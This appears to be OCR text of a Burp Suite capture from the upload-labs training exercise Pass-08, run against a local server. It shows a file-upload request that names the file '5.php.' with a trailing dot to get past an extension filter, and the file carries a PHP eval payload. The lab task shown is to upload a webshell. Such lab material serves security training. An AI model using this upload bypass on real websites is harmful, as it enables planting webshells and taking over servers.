 Request
Pretty Raw Hex \n
1 POST /upload/Pass-08/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload/Pass-08/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------411768818333323085402008954413
9 Content-Length: 386
10 Origin: http://127.0.0.1
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------411768818333323085402008954413
16 Content-Disposition: form-data; name="upload_file"; filename="5.php."
17 Content-Type: application/octet-stream
18
19 <?php @eval('phpinfo();'); ?>
20 -----------------------------411768818333323085402008954413
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------411768818333323085402008954413--
25
Response
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
在下小黄